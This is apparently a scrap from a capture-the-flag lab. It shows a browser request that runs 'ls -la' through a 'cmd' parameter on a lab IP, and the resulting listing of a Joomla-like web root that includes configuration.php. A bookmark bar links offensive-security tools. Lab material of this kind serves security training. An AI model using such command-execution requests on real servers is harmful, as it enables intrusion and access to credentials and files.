 10.10.220.219/?cmd=ls%20-la
10.10.220.219/?cmd=ls -la
Kali Tools WeChall HTB TryHackMe Github Exploit-DB CyberChef revshell gen GTFOBins CTF payload all the things
total 64
drwxr-xr-x. 17 apache apache  4096 Dec 14  2019 .
drwxr-xr-x.  4 root   root      33 Dec 14  2019 ..
-rwxr-xr-x.  1 apache apache 18092 Apr 25  2017 LICENSE.txt
-rwxr-xr-x.  1 apache apache  4494 Apr 25  2017 README.txt
drwxr-xr-x. 11 apache apache   159 Apr 25  2017 administrator
drwxr-xr-x.  2 apache apache    44 Apr 25  2017 bin
drwxr-xr-x.  2 apache apache    24 Apr 25  2017 cache
drwxr-xr-x.  2 apache apache   119 Apr 25  2017 cli
drwxr-xr-x. 19 apache apache  4096 Apr 25  2017 components
-rw-r--r--   1 apache apache  1982 Dec 14  2019 configuration.php
-rwxr-xr-x.  1 apache apache  3005 Apr 25  2017 htaccess.txt
drwxr-xr-x.  5 apache apache   164 Dec 15  2019 images
drwxr-xr-x.  2 apache apache    64 Apr 25  2017 includes
-rwxr-xr-x.  1 apache apache  1420 Apr 25  2017 index.php
drwxr-xr-x.  4 apache apache    54 Apr 25  2017 language
drwxr-xr-x.  5 apache apache    70 Apr 25  2017 layouts
drwxr-xr-x. 11 apache apache   255 Apr 25  2017 libraries
drwxr-xr-x. 26 apache apache  4096 Apr 25  2017 media
drwxr-xr-x. 27 apache apache  4096 Apr 25  2017 modules
drwxr-xr-x. 16 apache apache   250 Apr 25  2017 plugins
-rwxr-xr-x.  1 apache apache   836 Apr 25  2017 robots.txt
drwxr-xr-x.  5 apache apache    68 Dec 15  2019 templates
drwxr-xr-x.  2 apache apache    24 Dec 15  2019 tmp
-rwxr-xr-x.  1 apache apache  1690 Apr 25  2017 web.config.txt